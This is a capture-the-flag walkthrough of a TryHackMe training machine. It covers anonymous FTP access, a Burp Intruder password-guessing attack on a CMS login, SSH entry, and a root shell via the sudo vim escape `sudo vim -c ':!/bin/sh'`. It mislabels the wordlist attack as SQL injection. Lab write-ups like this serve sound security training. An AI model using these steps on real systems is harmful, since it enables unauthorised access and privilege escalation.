Intro
Link to Room: https://tryhackme.com/room/easyctf
Reconnaissance
Nmap Scan
Starting with an nmap scan to see the open ports and running services.
└─$ nmap -sC -sV [ip]
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-27 19:10 BST
Nmap scan report for [ip]
Host is up (0.034s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230) <----
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.8.113.148
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) <----
| http-robots.txt: 2 disallowed entries <----
|_/ /openemr-5_0_1_3
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 29:42:69:14:9e:ca:d9:17:98:8c:27:72:3a:cc:a9:23 (RSA)
| 256 9b:d1:65:07:51:08:00:61:98:ed:95:ed:3a:e3:81:1c (ECDSA)
|_ 256 12:65:1b:61:cf:4d:e5:75:fe:f4:e8:d4:6e:10:2a:f6 (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Plenty of things to check out here.
How many services are running under port 1000?
2 - FTP on 21, HTTP on 80.
What is running on the higher port?
SSH - on port 2222.
Anonymous FTP Login
The nmap scan told us that the ftp server has been misconfigured and allows anonymous login so let’s see what we get out of that.
└─$ ftp [ip]
Connected to [ip].
220 (vsFTPd 3.0.3)
Name ([my-ip]): anonymous
230 Login successful.
Remote system type is UNIX.
ftp> ls -al
drwxr-xr-x 3 ftp ftp 4096 Aug 17 2019 .
drwxr-xr-x 3 ftp ftp 4096 Aug 17 2019 ..
drwxr-xr-x 2 ftp ftp 4096 Aug 17 2019 pub
ftp> cd pub
ftp> ls -al
drwxr-xr-x 2 ftp ftp 4096 Aug 17 2019 .
drwxr-xr-x 3 ftp ftp 4096 Aug 17 2019 ..
-rw-r--r-- 1 ftp ftp 166 Aug 17 2019 ForMitch.txt
ftp> get ForMitch.txt
local: ForMitch.txt remote: ForMitch.txt
200 PORT command successful.
226 Transfer complete.
So we are able to download ForMitch.txt. This is the contents of the file:

This gives us some useful clues for later, it is likely that there is a username of mitch.
Webpage
The webpage is the default Apache2 homepage.

The nmap scan told us that there is a robots.txt file with 2 disallowed entries.

This is further exposing information that we could use later on.
Dribuster
We can find other files and directories on the system with dirbuster.

This gives the /simple/ directory that looks like this:

At the bottom of the page we see; “This site is powered by CMS Made Simple version 2.2.8” - We should do some research to see if this is vulnerable.
What’s the CVE you’re using against the application?
CVE-2019-9053 - CMS Made Simple version 2.2.8
Exploitation
Our research into CMS Made Simple tell us the exploit vulnerability.
To what kind of vulnerability is the application vulnerable?
sqli - SQL Injection
Admin Login and Burp Suite
On the /simple/ main page you can find the link to the admin login panel at /simple/admin/login.php.

Firing up Burp Suite, we can perform the SQL injection using the Intruder module.
- Intercept the request to the server.
- Right-click -> Send to Intruder
- Set position around the password field with username mitch.
- Select best110.txt as the payload
- Start Attack

The password can be identified by it’s results that differ from all other payloads.
We can login to the site admin pages but there is nothing to find here.
What’s the password?
secret
Where can you login with the details obtained?
ssh - on port 2222.
SSH Login
We can login with the detail through SSH on 2222. Remember the specify the port with the -p flag.
└─$ ssh mitch@10.10.7.85 -p 2222
What’s the user flag?
[redacted] - Under mitch in the home directory.
Is there any other user in the home directory? What’s its name?
sunbath
Privilege Escalation
Sudo -l
Running this command will tell us the command we can use to leverage our position.
$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
What can you leverage to spawn a privileged shell?
vim
Exploit
Consulting GTFOBins, the command to gain a root shell is:
$ sudo vim -c ':!/bin/sh'
# whoami
root
#
What’s the root flag?
Navigating to the root directory, we can read the root flag.
# cd /root
# ls -al
total 28
drwx------ 4 root root 4096 aug 17 2019 .
drwxr-xr-x 23 root root 4096 aug 19 2019 ..
-rw-r--r-- 1 root root 3106 oct 22 2015 .bashrc
drwx------ 2 root root 4096 aug 17 2019 .cache
drwxr-xr-x 2 root root 4096 aug 17 2019 .nano
-rw-r--r-- 1 root root 148 aug 17 2015 .profile
-rw-r--r-- 1 root root 24 aug 17 2019 root.txt
# cat root.txt
W[Redacted]e it!
